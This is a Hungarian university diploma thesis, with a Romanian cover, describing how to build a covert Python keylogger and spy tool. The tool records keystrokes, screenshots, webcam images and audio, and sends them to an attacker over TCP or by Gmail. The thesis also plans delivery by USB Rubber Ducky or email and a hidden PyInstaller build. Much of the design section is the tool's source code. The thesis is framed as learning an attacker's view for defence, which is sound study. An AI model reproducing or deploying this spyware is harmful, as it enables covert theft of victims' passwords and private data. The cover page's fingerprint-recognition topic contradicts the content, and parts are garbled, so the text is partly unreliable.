UNIVERSITATEA SAPIENTIA DIN CLUJ-NAPOCA FACULTATEA DE ȘTIINȚE TEHNICE ȘI UMANISTE, TÎRGU-MUREȘ SPECIALIZAREA CALCULATOARE

KEYLOGGER

PROIECT DE DIPLOMĂ

Coordonator științific: Dr. Szántó Zoltán

Absolvent: Felmeri Zsolt

UNIVERSITATEA "SAPIENTIA" din CLUJ-NAPOCA

Viza facultății:

Facultatea de Științe Tehnice și Umaniste din Târgu Mureș

Specializarea: Calculatoare

LUCRARE DE DIPLOMĂ

Coordonator științific: Candidat: Felmeri Zsot
Dr. Szántó Zoltán Anul absolvirii: 2021

a) Tema lucrării de licență:

SISTEM DE RECUNOAȘTEREA AMPRENTELOR DIGITALE

b) Problemele principale tratate:

- Studiu bibliografic privind sistemele de identificare biometrice
- Realizarea unei aplicații pentru extragerea trăsăturilor
- Clasificare imaginilor capturate

c) Desene obligatorii:

- Schema bloc al aplicației
- Diagrame UML privind software-ul realizat.

d) Softuri obligatorii:

-Aplicație de recunoastere a amprentelor digitale

e) Bibliografia recomandată:

- [1] -Davide Maltoni, Dario Maio, Anil K. Jain, Salil Prabhakar, "HANDBOOK OF FINGERPRINT RECOGNITION", 2003
- [2] -Atul S. Chaudhari, Dr. Girish K. Patnaik, Sandip S. Patil, "IMPLEMENTATION OF MINUTIAE BASED FINGERPRINT IDENTIFICATION SYSTEM USING CROSSING NUMBER CONCEPT", International Journal of Computer Trends and Technology (IJCTT) volume 8 number 4, Feb 2014

f) Termene obligatorii de consultații: săptămânal

g) Locul și durata practicii: Universitatea Sapientia, Facultatea de Științe Tehnice și Umaniste din Târgu Mureș

Primit tema la data de: ... Termen de predare: ...

Semnătura Director Departament Semnătura coordonatorului

Semnătura responsabilului programului de studiu

Semnătura candidatului

Model tip a.

Declarație

Subsemnata/ul, absolvent(ă) al/a

specializării , promoţia cunoscând
prevederile Legii Educației Naționale 1/2011 și a Codului de etică și de ontologie
profesională a Universității Sapientia cu privire la furt intelectual declar pe
propria răspundere că prezenta lucrare de licență/proiect de diplomă/disertație
se bazează pe activitatea personală, cercetarea/proiectarea este efectuată de
mine, informațiile și datele preluate din literatura de specialitate sunt citate
în mod corespunzător.
Localitatea,
Data:
Absolvent
Semnătura

Model tip b.

Semnătura îndrumătorului

Declarație

Subsemnata/Subsemnatul, funcţia.
titlul ştiinţific declar pe propria răspundere că
, absolvent al specializării
prezenta lucrare sub îndrumarea mea.
În urma verificării formei finale constat că lucrarea de licență/proiectul de
diplomă/disertația corespunde cerințelor de formă și conținut aprobate de Con-
siliul Facultății de Științe Tehnice și Umaniste din Târgu Mureș în baza regle-
mentărilor Universității Sapientia. Luând în considerare și Raportul generat
din aplicația antiplagiat "Turnitin" consider că sunt îndeplinite cerințele refer-
itoare la originalitatea lucrării impuse de Legea educației naționale nr. $1/2011$
și de Codul de etică și deontologie profesională a Universității Sapientia, și
ca atare sunt de acord cu prezentarea și susținerea lucrării în fața comisiei de
examen de licență/diplomă/disertație.
Localitatea,
Data:

Tartalomjegyzék

1	1 Bevezető 1.1 Célkitűzés			1 1
2		és bibliográfiai tanulmány (a téma ben végzett dokumentálódás)	pontos	2
				2
				$\frac{2}{2}$
	<i>y</i> 00 1	$_{ m pgger}$		3
		$\log \operatorname{ger}$		3
	J	ogger		3
	v	$_{ m ogger}$		3
	v			3
	£ 55	keylogger		4
	-	keylogger		4
3	3 A rendszer specifikáció	i és architektúrája (szoftverek és ha	rdverek	
	esetében)			4
		vetelmények		4
	3.2 Funkcionális követeln	nények		5
4	4 A részletes tervezés			8
				8
		·		8
	, 33	tály		8
				11
				11
	, ,	ent osztály		12
		Client osztály		15
	4.3 GUI			17
5	5 A rendszer felhasználás	sa (szoftverek és hardverek esetéber	1)	19
6	6 Üzembe helyezés és kís esetében)	sérleti eredmények (szoftverek és ha		19
7	7 Következtetések			19
8	8 Irodalomjegyzék			19
9	9 Függelék (beleértve a adathordozót)	forráskódot és dokumentációt tart		20

Ábrák jegyzéke

1	osztály diagram	6
2	hacker infects target's PC	7
3	Character transfer diagram	7
4	menu diagram	11
5	connect Clinet	12
6	ctor KeyLoggerClient	12
7	Listener	13
8	on_release	13
9	adatépítés	13
10	get_time	13
11	e-mail törzse	14
12	e-mail csatolmányok	14
13	e-mail küldés	14
14	ctor MenuHandlerClient	15
15	képernyőkép	15
16	webkamerakép	15
17	hangrögzítés	16
18	take_screenshot	16
19	$take_webcam_picture \ . \ . \ . \ . \ . \ . \ . \ . \ . \ $	16
20	record_audio	17
21	GUI	18
22	PC Information button	19

Táblázato	k ieg	vzéke
I asiaza	71 J ~ 5	., 20110

1 Bevezető

A keylogger egy olyan szoftver vagy hardver, amely a számítógéphez csatlakoztatott billentyűzet naplózására használandó. A dolgozatban a legnagyobb szerepben a szoftver alapú keylogger részesül. Ugyanakkor, a szoftver kivitelezésénél a támadó szemszöge kerül előtérbe, akinek az a célja, hogy adatokat feltünésmentesen tudjon eltulajdonítani.

A keyloggereknek van jó, illetve rossz oldaluk is. Rosszhírük a filmvilágnak köszönhetően terjedt el rohamosabban, ugyanis a filmekben az úgynevezett hacker használ ilyen és ehez hasonló eszközöket. A mindennapi életből vehetjük akár egy gyanakodó férj vagy feleség példáját. Akár a féltékenység szüleményeként létrejött keylogger segíthet annak a felderítlslben, hogy a másik fél kivel kommunikál és akár az egész írásbeli beszélgetés nyomon követhető. A fennebb megadott példák, helyzetek a rossz használati utakról szólnak, viszont egy sokkal helyénvalóbb módja a használatának cégeken belül mutatkozik meg. A cégek esetében, ha hiba keletkezik ellenőrizni lehet, hogy mi is a kiváltó ok, azáltal, hogy nyomon tudják követni az alkalmazottaik számítógép használatát az irodában.

Az első keylogger hardver alapú volt, amit a Szovjet Únió fejlesztett ki a 1970-es évek közepén írógépeket célozva. Megmérte az IBM Selectric írógépek nyomtatófejének mozgását a regionális mágneses mezőre gyakorolt finom hatásokon keresztül, amelyeket a nyomtatófej forgása és mozgásai okoztak. Egy korai keyloggert Perry Kivolowitz írt, és 1983 november 17-én tette közzé az Usenet net.unix-wizards, net.sources. A felhasználói módú program a karakterlisták (kliensek) felkutatásával és kiírásával működött, ahogyan a Unix kernelbe beállították. Az 1970-es években a kémek keyloggereket telepítettek az amerikai nagykövetség és a moszkvai konzulátus épületébe, kihasználva a Selectric II és a Selectric III elektomos írógépek hibáit. A szovjet nagykövetségek elektromos írógépek helyett kézi írógépeket használtak bizalmas információkhoz, nyilván azért, mert nem sebezhetőek az ilyen támadásokkal szemben. 2013-tól az orosz különleges szolgálatok még mindig írógépeket használnak.

Az ellenintézkedések hatékonysága változó, mivel a keyloggerek különböző technikákat alkalmaznak az adatok rögzítésére. Így az ellenintészkedéseknek hatékonynak kell lenniük az adott adatrögzítési technikával szemben is. A grafikus felhasználói felülettel rendelkező operációs rendszereken használható a képernyőn megjelenő billentyűzet. Ez hatékony a hardveres keyloggerek ellen, ugyanis egyértelmű módon nem kerül sor a hagymányos billentyűzet használatára.

A következő fejezetben részletes bemutatásra kerülnek a keyloggerek tipusai és az ellenintézkedések formái.

1.1 Célkitűzés

Célom az volt, hogy egy támadó szerepkörébe képzeljem magam, ez által jobban megismerkedni egy támadó gondolatmenetével, hogy a későbbiekben fel tudjam használni ezt a tudást nagyobb rendszerek védelme érdekében.

2 Elméleti megalapozás és bibliográfiai tanulmány (a téma pontos körülhatárolása érdekében végzett dokumentálódás)

2.1 Definíció

[1] A keyloggerek egyfajta rosszindulatú szoftverek, amelyek rögzítik a billentyűzet billentyűleütéseit, és naplófájlba mentik azokat. Ennek következtében képesek érzékeny információk, például felhasználónév, PIN-kód és jelszó elfogására. A rosszindulatú programoknak számos nevük van az angol nyelvben, például: "malicious code (MC)", "malicious software", "malware" és "malcode".

Numerous, McGraw és Morrisett a következő képpen definiálták a rosszindulatú kódot: [1] "bármely kód, amelyet hozzáadtak, megváltoztattak vagy eltávolítottak egy szoftverrendszerből annak érdekében, hogy szándékozan kárt okozzanak vagy felforgassák a rendszer tervezett funkcióját."

2.2 Keylogger típusok

Operációs rendszer szintjén két féle keylogger létezik: magas szintű és alacsony szintű (high-level and low-level) [4]. A magas szintű keyloggerek az operációs rendszer felhasználói módjában hajtódnak végre, ezek a felhasználói mód horgainak variációival valósulnak meg. Windows operációs rendszeren a felhasználó billentyű-leütéses eseményeit egy olyan üzenetkezelő mechanizmus jelöli, amely a billentyűzetről átadja az adatokat annak az ablaknak, amely válaszol a billentyűleütésre. Ez az üzenetmechanizmus összekapcsolható, hogy a támadónak hozzáférést biztosítson a billentyűleütésekhez még azelőtt. hogy elérnék az alkalmazást. A kontextustól függően a kifejlesztett keylogger globális vagy lokális horgot valósíthat meg a billentyűleütések eseményeinek lekérésére. A globális horgok az egész rendszerre kiterjedő üzeneteket, míg a lokális horgok az alkalmazás specifikus üzeneteket figyelik. Ezekkel az összekapcsolt üzenetekkel a támadó elolvashatja a beírt billentyűleütéseket, módosíthatja azok adatait, sőt teljesen megszakíthatja az üzenetáramlást. Azonban általában a keyloggerek csak a billentyűleütés adatait olvassák és továbbítják az üzenetet a lánc következő tagjának.

Az alacsony, kernel szintű keyloggerek általában "rootware"-ként valósulnak meg [2], "rootkit" és "spyware" kombinációjaként. A rootkit egy olyan program vagy eszközkészlet, amely titokban fut egy fertőzött gépen annak érdekében, hogy hosszú távú, észrevétlen hozzáférést biztosítson a rendszer gyökeréhez a támadó számára. Az elrejtettség általában kiemelt fontosságu a rootkit számára, mivel célja az operációs rendszer magjának (kernel) állandó módosítása. A spyware olyan szoftver, amely felhaszálói adatokat gyűjt az áldozat beleegyezése nélkül. Ezt a két kifejezést használva a rootware keyloggerek olyan rejtett szoftverek, amelyek bekapcsolódnak a létfontosságú rendszer szokásos munkameneteljébe, hogy összegyűjtsék és továbbítsák a felhasználói billentyűleütéseket az áldozat tudta és beleegyezése nélkül.

A keyloggerek négy fő kategóriára oszthatók: hardware, acoustic, wireless és software [1]. Bár ezeknek különvöző a használati módjuk és az információ szerzési módszereik, egy közös dolgon osztoznak: lementik az ellopott információt és adatot egy log állományba.

2.2.1 Wireless keylogger

[1] A wireless keylogger kihasználja a Bluetooth interfészeket, hogy a rögzített adatokat 100 méteres körzetben továbbítsa. Elsődleges célja az átvitt csomagok lehallgatása wireless billentyűzetről. Hátránya, hogy szükséges egy fogadó/antenna relatív közel a célpont munkakörnyékéhez.

2.2.2 Hardware keylogger

[1] A hardware keylogger egy olyan fizikai eszköz, amely a billentyűzet és a számítógép között helyezkedik el. Kétféle csatlakozási módszer létezik: a keyloggerek közvetlenül összekapcsolhatók a billentyűzet és a számítógép között. A második módszer nem fizikai kapcsolatot igényel a számítógéppel, hanem a keylogger áramkör telepítését a billentyűzetbe. Ennek a módszernek az az előnye, hogy a felhasználók nem figyelhetik fizikailag a keylogger-t.

2.2.3 Software keylogger

[1] A software keylogger elfogja a billentyűzet és az operációs rendszer mentén haladó adatokat. Gyűjti a billentyű karaktereit egy állományba, majd továbbítja a támadónak, aki telepítette a keylogger-t.

2.2.4 Acoustic keylogger

[1] A hardware keylogger-rel ellentétben az acoustic keylogger elemzésekor rögzíti az egyes billentyűleütések hangját. Különleges felszerelés szükséges a felhasználó gépelés hangjának meghallgatásához. Parabolikus mikrofonokat használnak nagy távolság alapuló rögzítésre, ezért ezt a mikrofont arra használják, hogy a billentyűzet hangját 30 méter távolságból vegye fel a célzott helyről.

2.3 Anti keylogger

- [4] A rosszindulatú programok észlelését gyakran satikusan vagy dinamikusan nézik. A statikus észlelés magába foglalja az aláírás alapú mintázatfelismerést, míg a dinamikus észlelés viselkedésbeli és működési alapú megfigyelést jelent. A statikus felismeréshez rosszindulatú programok észlelésére van szükség a rendszer figyelése érdekében, hogy a felismerhető rosszindulatú aláírásokat vagy 'checksum'-okat kiszűrje. Ezek az aláírások lényegében oszlyan gépi utasítások szekvenciái, amelyek megfelelnek a program által a gazdagépen végrehajtott gyanús tevékenységnek. Két jelentős probléma merül fel ezzel a technikával:
 - a rosszindulatú programfelismerőt folyamatosan frissíteni kell az új rosszindulatú programokkal
 - nincs védelem a rosszindulatú programok ellen, amelyek aláírása nem ismert

Az utóbbi a rosszindulatú keyloggerekre erősen vonatkozik, mivel nincs egyedi aláírásuk. Ezért dinamikus detektálási technikákat kell alkalmazni a rosszindulatú keyloggerek észlelésére.

2.3.1 Aláírás alapú keylogger

[3] Ezek olyan alkalmazások, amelyek a telepített fájlok vagy DLL-ek, valamint az általa készített beállításjegyzék alapján azonosítják a keyloggereket. Bár sikeresen azonosítja az ismert keyloggereket, nem tudja azonosítani azokat a keyloggereket, amelyeknek aláírása nincs tárolva az adatbázisban. A virusirtó szoftverek többsége ezen a megközelítésen alapuló eljárást alkalmazzák.

2.3.2 Horog alapú keylogger

[3] A windows rendszereken egy horog folyamat a SetWindowsHookEx függvényt használja, ugyanazokat a funkciókat, mint a horog alapú keyloggerek. Ezt arra használják, hogy figyelemmel kísérjék a rendszer bizonyos típusú eseményeit, például billentyűleütés vagy egérkattintás. Azonban a horog alapú anti keyloggerek blokkolják a vezérlés ezen átadását egyik horog eljárásról a másikra. Ennek eredményekét a keylogger szoftver nem generál naplózást a billentyűleütés elfogásakor. Bár a horog alapú anti keyloggerek jobbak mint az aláírás alapú anti keyloggerek, de ezek továbbra sem képesek megállítani minden keyloggert.

3 A rendszer specifikációi és architektúrája (szoftverek és hardverek esetében)

3.1 Nem funkcionális követelmények

A szoftver működik windows, linux és darwin rendszerek alatt, a verzió nem befolyásolja. A rendszeren szükséges telepíteni a python 3.x verzióját, mivel olyan modulok vannak használatban, amelyeket a python 2.x nem ismer. Ez egy olyan szoftver, amelyet törvényes és törvénytelen dolgogra is lehet használni. Törvényesen például monitorizálni a céges alkalmazottak munka időszakában lebonyolított tevékenységeket. Törvénytelen például, ha valaki arra használja, hogy ellopjon bizalmas információkat személyektől. Ez a használón múlik, hogy melyik utat választja.

A python 3.x verzióhoz szükséges modulok a futtatáshoz:

•	pynput = 1.6.8
•	pyautogui

pyaudio

• wave

socket

opency

• getpass

• os

• sys

• threading

• datetime

smtplib

• email

• imaplib

• shutil

• platform

tkinter

logging

• pyinstaller

• http.server

A **pynput** modul a billentyűzet és az egér eseménykezelését teszi lehetővé. Egy régebbi verzióját kell használni (1.6.8), mert a legújabb (1.7.2) nem kompatibilis a fordító programokkal.

A **pyautogui** modullal képernyőképet lehet készíteni, és azt elmenti egy fájlba a rendszeren. A végrehajtásához szükséges, hogy a felhasznéló képernyőképet tudjon készíteni önmagénak.

A pyaudio és a wave modulok a hangfelvétel készítésében használandók. A pyaudio egy listát állít elő a hanganyaggal, ahogyan azt ábrázolni lehet binárisan, míg a wave ebből a lisából egy .wav kiterjesztésű állományt készít. Ehez szükséges, hogy a felhasználónak legyen mikrofonja, ami csatlakoztatva van a számítógéphez.

A hálózati kapcsolat megteremtéséhez a **socket** modul segít. Ez meghatározza a kapcsolat milyenségét, hogy hányan csatlakozhatnak a szerverhez és hogy a szerver meddig várjon a kliensre.

Az **opencv** modul képek vagy videók feldolgozásában használható, például webkamerakép készítésére.

A **getpass**, **os**, **sys**, **shutil** és **platform** modulok a rendszerfüggvények elérését biztosítja. A rendszerinformációit függvények használata, mint például a processzor specifikációi, a bejelentkezett felhasználo felhasználóneve, a számítógép neve, a rendszer verziószáma stb.

A threading modul segítségével új, párhuzamos szálakat hoszhatunk létre. Ez segít több feladat elvégzésében egymást nem blokkolva.

A datetime modullal le lehet kérni az aktuális időt, olyan formátumban amilvenben a használó szeretné.

Az smtplib, imaplib és email modulok segítsígével lehet kapcsolódni a gmail szerveréhez üzenet küldés vagy fogadás céljából. Az imaplib modullal lehet kapcsolatot teremteni olvasásra, míg az smtplib modullal írásra, azaz küldésre. Az email modul tartalmazza azokat az osztályokat, amelyek szükségesek egy email objektum létrehozásában és kódolásában.

A tkinter modul a GUI elkészítésére használandó, ez felel a megjelenítésben.

A **logging** modul segítségével visszajelzéseket adunk a szoftvertől a felhasználónak, hogy lehessen követni az aktuális feladat menetét. Ehez szükséges egy *logging.conf* állomány, maely béállítja a loggolási opciókat.

A pyinstaller modul egy fordító program, amely python kódból futtatható fájlt készít. Lefordításra csak a kliens kerül, mert azt kell az áldozat rendszerére telepíteni, úgy, hogy a háttérben fusson. Ezt be lehet állítani a w opcióval windows és OS X rendszereken, míg *NIX rendszereken nem veszi számításba ezt az opciót. A one file opció összesűríti egy futtathatóvá, ez által lehetővé teszi, hogy ne kelljen más szükséges állományokat is telepíteni az áldozat rendszerére. Be lehet állítani a futtatható fájl nevét (name opció) és ikonját is (icon opció).

3.2 Funkcionális követelmények

A szoftver három fő komponensből épül fel: szerver, kliens és GUI. Ezen felül található egy mellék állomány, amelyben a szerver és a kliens számára hasznos fuggvények vannak implementálva.




Figure 1: osztály diagram

A Figure 1-en látható az osztályok és az elhatárolt komponensek is. A **Key-Logger**, **Server** és **MenuHandler** osztályok egy komponens, amelyek a szerverhez tartoznak, a **KeyLoggerClient**, **Client** és **MenuHandlerClient** osztályok egy komponens, amelyek a klienshez tartoznak, a **GUIWindow** osztály egy komponens, amely a GUI-hoz tartozik.

A Server és a Client osztályok hozzák létre a kapcsolatot, ennek a feltétele, hogy a szerver hamarabb el kell legyen indítva mint a kliens. A kapcsolat létesítése után elindul mindkét komponensnél a keylogger, amely szükséges, hogy az információt elküldje és fogadja. A szerfer komponens fogja fogadni azt amit a kliens komponens küld, és azt egy log állományba írja. Az információ a szervernél tartalmazza a billentyű karaktereit, a képernyőképet, a webkamera képet és a hangfelvételt. A karakterek kivételével a többi opciót a MenuHandler osztály fogja igazítani. A szerver küld a kliensnek egy opciót, amely lehet kepernyőkép, webkamerakép vagy hangfelvétel, ezt a kliens komponens MenuHandlerClient osztály fogadja és megpróbálja végrehajtani a feladatot. Ha sikerül elküldi a szervernek, ha nem, akkor egy hibaüzenetet küld, vagy megszakítsa a kapcsolatot. A kapcsolat megszakítésa után a kliens e-mail-t küld oránként, amelyben az addig lementett karakterek és egy képernyőkép van csatolmányként. Mindkét komponensnél a menüt kezlelő osztályok külön szálon kell fussanak, hogy ne blokkolják a fő szálat. Ez által megoldva, hogy párhuzamosan a karakter küldéssel lehet küldeni a többi adatot is.

Szükséges egy szköz, amely segítségével a futtatható fájlt el lehet juttatni a célpont számítógépére. A megfertőzés látható a lenti Figure 2-n. Lehetséges eszközök a kivitelezésre:

- USB Rubber Ducky
- Elküldeni egy e-mail formában

A USB Rubber Ducky egy olyan usb eszköz, amely segítségével, a számítógéphez való csatlakoztatás után, automatikusan ún. ducky szkripteket lehet futtatni. Ezt az eszközt a gép billentyűzetként ismeri fel és a begépelt szkriptet lefuttatja a rendszer, mivel azt hiszi, hogy a billentyűzetet használták. Ehez az eszközhöz és az

e-mail-hez is szükséges egy lokális szervert futtatni, amiről a futtatható fájl (a keylogger) letöltődik. A python 3.x **http.server** moduljával létre lehet hozni egy ilyen szervert. Ahoz, hogy ne csak ugyanazon a hálozaton működjön, ahoz meg kell nyitni egy portot a router-en, és azt a portot meg kell adni argumentumként a szerver létrehozásánál és a publikus ip címmel kell a szerverhez csatlakozni:




Figure 2: hacker infects target's PC

A Figure 3 tartalmazza a célpont billentyűzettel való kapcsolatát, és ezt hogyan látja a támadó.




Figure 3: Character transfer diagram

4 A részletes tervezés

4.1 Szerver

Előszőr, hogy működjön a gyakori operációs rendszereken (Windows, Linux, MacOS) meg kell nézni, hogy melyiken futtatjuk. Ezt a platform modul system függvény segítségével tudjuk megnézni:

Ha nem a három operációs rendszer közé tartozik, akkor kilép a program. Itt a rendszer neve meghatározza a temp_path változót, ami a későbbiekben arra lesz használva, hogy bizonyos adatokat elmentsen. A temp_path változó a temporális mappa elérhetőségét tartalmazza. Ez linux és darwin (MacOS) rendszereken megegyező, míg windows rendszeren különbözik.

Ahogyan a Figure 1-en látható, a szerver oldalon három osztály talalható (Server, Keylogger, MenuHandler) és ehez még hozzácsatolódik a GUI rész is.

4.1.1 Server osztály

A Server osztály hallgat egy bizonyos portot, és várja a kliens kapcsolódását. Az osztálynak három attribútumja van: egy ip cím, port és maga a szerver, amely megmondja, hogy milyen kapcsolatot hoz létre, ebben az esetben TCP kapcsolat. Az ip címnek egy üres karakterláncot kell megadni példányosításkor. A kapcsolat létesítésében a connect függvény játszik szerepet.

4.1.2 Keylogger osztály

A keylogger osztályt a *Thread* osztályból van származtatva, mert egy külön szálon kell, hogy fusson a GUI miatt. A GUI csak a fő szálon van engedélyezve. Ennek az osztálynak öt attribútumja van: a létrejött kapcsolat a szerver és a kliens között, a GUI, gmail cím, a hozzá tartozó jelszó és a gmail server api címe. A *connection* és a *gui* paraméterek egy-egy osztályt várnak, ezért kapcsolatot és a GUI-t ellenőrizni kell, hogy jó osztály került-e átadásra.

A Keylogger, a fő osztály, amelyre épül a program, kezeli a billentyűzet gombjai lenyomását. Amíg a TCP kapcsolat él, addig azon keresztül küldi a lenyomott karaktereket, amit elment a log.csv állományba a szerver oldalon, hogy a későbbiekben újra megtekinthető legyen. A log.csv állomány formátuma lenyomott billentyű ideje, karakter. Ahol az idő "nap/hónap/év | óra:perc:másodperc" formátumu. Fentakadhat egy olyan probléma. hogy a kapcsolat valami oknál fogva megszakad, ekkor e-mail-en keresztül küldi át az adatokat. Erre kell a Figure ??-ön látható temp_path változó, hogy a lenyomott billentyűket eltudja menteni a kliens számítógépén és azt

e-mail-en keresztül elküldje. Erre szolgál a 8. oldalon a 4.1.2 alatt megemlített gmail cím és a hozzá kapcsolódó jelszó.

Itt megkellett tervezni egy protokollt, ami a kommunikáció alapja. A protokoll a következő képpen néz ki:

Table 1: protokoll

type	$_{ m time}$	information
4-5	11	?

A type mező megmondja, hogy milyen típusu adat fog jönni az information mezőben. Ez 4 vagy 5 bájt lehet. Előfodulható lehetőségek:

- char egy karakter
- image egy képernyőkép bájtsorozata
- wcpic egy webkamera kép bájtsorozata
- audio egy audio állomány bájtsorozata

A time mezőben egy időbéjeg található, amely megmondja, hogy a csomag mikor érkezett. Ez 11 bájt lehet. Formátuma: "nap_óra_perc_másodperc".

Az information mezőben vannak azok az adatok amelyeket a szerver fel kell dolgozzon. Ezt a ennek a mezőnek nem lehet pontos méretet adni, mert nem tudjuk előre megmondani, hogy mekkora adatot küld, kivétel a karakter. A python nyelvben nincsenek korlátok ebből a szempontból.

A továbbiakban az adatok feldolgozásra kerülnek, ha a TCP kapcsolat még nem zárult be. Az adatok beíródnak egy-egy állományba. Ha az *infomation* mezőben az "Error" szöveg érkezik, akkor sikertelen volt az adatküldés, és a program egy üzenetet ír ki a vezérlőablakra, hogy tudassa a sikertelen folyamatot. A *data* változó tartalmazza a protokoll által található információt.

```
if data[0] = "image":
    if data[2] = 'Error':
        logger.info("Error_with_taking_screenshot!")
    else:
        with open(f'./screenshot_{data[1]}.png', 'wb') as handler:
            handler.write(data[2])
        logger.info('Done')
elif data[0] = "char":
    write_file (os.path.join(path, filename), data[1:])
    if gui_running:
        self.gui.insert_data(data[1:])
elif data[0] = "wcpic":
    if data[2] == 'Error':
        logger.info("Error_with_taking_webcam_picture!")
    else:
        with open(f'./webcam_{data[1]}.png', 'wb') as handler:
            handler. write (data [2])
        logger.info('Done')
```

```
elif data[0] == 'audio':
    if data[2] == 'Error':
        logger.info("Error_with_recording_audio!")
    else:
        with open(f'./audio_{data[1]}.wav', 'wb') as handler:
            handler.write(data[2])
        logger.info('Done')
elif data[0] == 'close':
    self.connection.client.close()
    logger.info("Connection_closed!\n")
    break
```

Ha a TCP kapcsolat felbomlik, akkor e-mail-en keresztül lesz továbbítva az adat csatolmányban. Ahoz, hogy írni és olvasni is tudjunk e-mail-t python kódból, a google fióknál be kell legyen kapcsolva a "Less secure app access". A gmail fióknál pedig a következőt kell engedélyezni: Settings \rightarrow See all settings \rightarrow Forwarding and POP/IMAP \rightarrow IMAP access \rightarrow Enable IMAP.

Előszőr csatlakozni kell a megadott gmail címhez. Ez után megnézzük, hogy jött-e olyan e-mail, amit még nem láttunk, ha igen, akkor ellenőrizzük, hogy a saját gmail címünkről jott-e. Ha minden feltétel teljesül, akkor megnyitjuk az e-mail-t és letöltjük a csatolmányokat. Itt két csatolmány érkezik: egy képernyőkép és egy log állomány, amelyben a lenyomott billentyűk vannak naplózva. Ezt a folyamatot ismételjük addig, amíg nincsen hiba. Hiba alatt a következőket lehet érteni: nem engedi a csatlakozást a gmail api szerver, nem tudja megnyitni az elküldött csatolmányokat.

A get_attachments függvény segítségével tölti le a csatolmányokat, amelynek egy paramétere van: az üzenet. Az üzenet tartalmazza a teljes üzenetet bájtokban, tehát, hogy kiől jött az üzenet, kinek küldték, a téma, maga az üzenet törzse, a csatolmányok. A függvény ezen az üzeneten megy végig és ha talal csatolmányt azt letölti, más szóval megnyit egy állományt binárisan és beleírja a tartalmát.

```
def get_attachments(self, msg):
    for part in msg.walk():
    if part.get_content_maintype() == 'multipart':
        continue
    if part.get('Content-Disposition') is None:
        continue

filename = part.get_filename()
    if bool(filename):
    with open(os.path.join(temp_path, filename), "wb") as handler:
        handler.write(part.get_payload(decode=True))
```

A harmadik osztály a *MenuHandler*, amely segítségével más feladatot is adhatunk a kliensnek a billentyűzet naplózása mellett. Ez az osztály is a *Thread* osztályból származik, mert egy külön szál kell amiatt, hogy ne blokkolódjon az adatfeldolgozás. Ennek az osztálynak egy attribútumja van: a kapcsolat. Ez a kapcsolat fogja megvalósítani az opciók küldését a kliensnek. Itt négy opció lehet:

• 1) Take screenshot - képernyőkép

- 2) Webcam picture webkamerakép
- 3) Record audio audio felvétel
- 4) Exit bezárja a TCP kapcsolatot

Természetesen le van kezelve, ha nem 1-től 4-ig adunk meg számokat, akkor egy üzenetet ír ki: "Wrong option!", vagy ha csak lenyomjuk az ENTER karaktert, akkor egyszerűen új sórba ugrik. A Figure 4 tartalmazza az opciók kezelését. A támadó kérhet képernyőképet, webkameraképet vagy egy 10 másodperces hangfelvételt. Ezek az adatok elküldésre kerülnek a TCP kapcsolaton.




Figure 4: menu diagram

4.2 Kliens

A kliensnél nagyjából ugyan az a felállítás, mint a szerver oldalon. Előszőr, meg kell nézni, hogy milyen rendszeren van futtatva. Ez után létre van hozva a "Client" osztály, amelynek négy attribútumja van: ip cím, port, a kliens és a gép ip címje. Példányosításkor a szerver ip címét kell megadni. A kliens attribútum megmondja, hogy milyen kapcsolatot hozunk létre, ebben az esetben TCP, mert a szerver is TCP.

4.2.1 Client osztály

A kapcsolat létesítésében a connect függvény játszik szerepet. A socket modul gethostname függvényét alkalmazva megkapjuk a gép ip címjét, amely csak egy lokális ip cím. A darwin rendszereknél hozzá kell fűzni a ".local" karakterláncot, másképp egy exception lép fel.

```
def connect(self):
    self.client.connect((self.ip_address, self.port))
    try:
        self.pc_ip = socket.gethostbyname(socket.gethostname())
    except socket.gaierror:
        try:
            self.pc_ip = socket.gethostbyname(socket.gethostname() + '.local')
        except:
            self.pc_ip = "Unknown"
    except:
        self.pc_ip = "Unknown"
```

Figure 5: connect Clinet

4.2.2 KeyLoggerClient osztály

Ez az osztály valósítsa meg a lenyomott billentyűk kezelését. Hat attribútumot tartalmazó osztály: a kapcsolat, gmail cím, gmail jelszó, gmail api, gmail port és a lenyomott billentyűt tartalmazó változó.

```
def __init__(self, connection, email_address, email_password):
    self.email_address = email_address
    self.email_password = email_password
    self.smtp_alias = 'smtp.gmail.com'
    self.smtp_port = 587
    self.keys = None
    if isinstance(connection, Client):
        self.connection = connection
    else:
        raise TypeError("\'connection\' parameter should be \'Client\' type!")
```

Figure 6: ctor KeyLoggerClient

Az első adat nem követi a megállapított protokolt. Ez az adat tartalmazza a kliens rendszerének információit:

- system name
- device name
- release
- version
- architecture
- cpu info
- user name
- ip address

Ezek után el lesz indítva egy halgató, amely lehalgatja a számítógéphez csatlakoztatott billentyűzetet, amely akkor írja felül a keys attribútumot, amikor a felhaszáló elengedi a billentyűt. Az attribútum felülírásáról az on_release függveny gondoskodik.

```
keyboard_listener = Listener(on_release=self.on_release)
keyboard_listener.start()
```

Figure 7: Listener

```
def on_release(self, key):
    self.keys = key
```

Figure 8: on_release

A billentyűzet lehalgató után egy végtelen ciklusban felépítődik az adat, amit a kapcsolaton keresztül elküld. Minden adatépítés után a keys változó a None értéket veszi fel. Adatépítésre és küldésre csak akkor kerül sor, ha a keys változó nem None.

```
if self.keys is not None:
    date_time = get_time()
    key = str(self.keys).replace("'", "")
    data = ["char", date_time, key]
    self.keys = None
    data = str(data)
```

Figure 9: adatépítés

A get_time függvény visszatéríti az adott időt "nap/hónap/év — óra:perc:másodperc" formátumban.

```
Gets current time

@return: time in dd/mm/yyyy | HH:MM:SS format

def get_time():
    date_time = datetime.now().strftime("%d/%m/%Y | %H:%M:%S")
    return date_time
```

Figure 10: get_time

A keys változóba karakterként vagy karakterláncként kerül a lenyomott billentyű, ezért le kell cseélni a szélső idézőjeleket üres karakterekre. Karakter helyett akkor kerül karakterlánc, ha olyan karaktereket nyomunk le, amelyek nem nyomtathatóak, például: ENTER, SPACE, F1, F2, stb. Ilyenkor Key.enter vagy Key.space stb formátumban kapjuk meg.

Ha a kapcsolat felbomlott, akkor e-mail-en keresztül küldi tovább az adatokat óránként. Itt lépnek érvénybe a gmail cím, a jelszó, a gmail api, és a gmail port, lásd Figure 6. Az adat felépítése ugyan úgy zajlik, mint eddig, lásd Figure 9. Ebben az esetben a lenyomott billentyűket összegyűjtjük egy állományba és azt csatoljuk később az e-mail-hez a képernyőképpel együtt. Egy e-mail felépítése python-ban:

```
msg = MIMEMultipart()
msg['From'] = email_address
msg['To'] = email_address
msg['Subject'] = 'Keylogger result'
body = date_time
msg.attach(MIMEText(body, 'plain'))
```

Figure 11: e-mail törzse

```
file_attachment = MIMEBase('application', 'octet-stream')
